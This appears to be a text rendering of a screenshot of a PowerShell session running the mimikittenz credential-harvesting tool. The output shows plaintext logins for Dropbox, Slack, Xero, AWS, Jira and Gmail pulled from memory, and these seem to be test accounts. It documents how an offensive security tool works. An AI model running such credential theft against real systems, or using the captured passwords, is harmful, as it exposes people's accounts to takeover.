 Windows PowerShell
PS C:\Users\Thomass> Invoke-mimikittenz
mimikittenz-1.0-alpha
CAN I HAZ WAM?
jamieson@dringensec.com
PatternName    PatternMatch
-----------    ------------
Dropbox        login_email=papaluspal%40paypil.com&login_password=cro0ducile%40&
Slack          &crumb=s-1467644415-719b8f08a1-%E2%98%83&email=slacker%40slacker.com&password=slackmeup2&remember=on ...
Slack          &crumb=s-1467644415-719b8f08a1-&email=slacker@slacker.com&password=slackmeup2&remember=onon  ▯▯    I▯...
Slack          &crumb=s-1467644415-719b8f08a1-%E2%98%83&email=slacker%40slacker.com&password=slackmeup2&remember=on7...
Slack          &crumb=s-1467644415-719b8f08a1-%E2%98%83&email=slacker%40slacker.com&password=slackmeup2&remember=on7...
Xero           fragment=&userName=tfntrader%40ato.com&password=wherethetfns%40&__RequestVerificationToken=
Xero           fragment=&userName=tfntrader@ato.com&password=wherethetfns@&__RequestVerificationToken=
awsWebServices &email=awsadmin%40test.com&create=0&password=gizmedeseawskeysbr0&metadata1=
Jira           username=jira%40test.com&password=testjira028%40&rememberMe=
Gmail          &Email=putterpanda%40gmail.com&Passwd=putterpandaAPTchall&PersistentCookie=
Dropbox        login_email=droppingboxes%40trustyemail.com&login_password=testerouspasserous2&
Gmail          &Email=putterpanda@gmail.com&Passwd=putterpandaAPTchall&PersistentCookie=
Jira           username=jira@test.com&password=testjira028@&rememberMe=
Jira           username=jira@test.com&password=testjira28@&rememberMe=
PS C:\Users\Thomass>